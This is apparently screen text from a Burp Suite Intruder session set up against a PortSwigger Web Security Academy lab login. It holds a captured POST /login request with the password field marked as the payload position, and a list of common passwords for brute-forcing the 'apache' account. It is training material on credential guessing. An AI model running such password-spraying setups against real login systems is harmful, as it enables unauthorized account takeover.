 1 2 3 4 6:02
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target https://0ae6006304052c2380e96ce400ed000c.web-securit Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=apache&password=§test§
Search 1 highlight 1 payload position Length: 1002
Event log (36) All issues Memory: 191.9MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 84
Request count: 84
Payload configuration
This payload type lets you configure a simple li
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various proces
on each payload before it is used.
Add
Edit
Remove
Up
Down
E... Rule
Payload encoding
§ Payloads
Resource pool
Settings
Kali Linux login page Notepad | W Notepad | × +
https://www.rapidtables.com/tools/notepad.htm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Home › Tools › Notepad
Edit
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
123123
baseball
abc123
football
monkey
letmein
shadow
master
666666
awertyuiop
123321
mustang
1234567890
michael
654321
superman
batman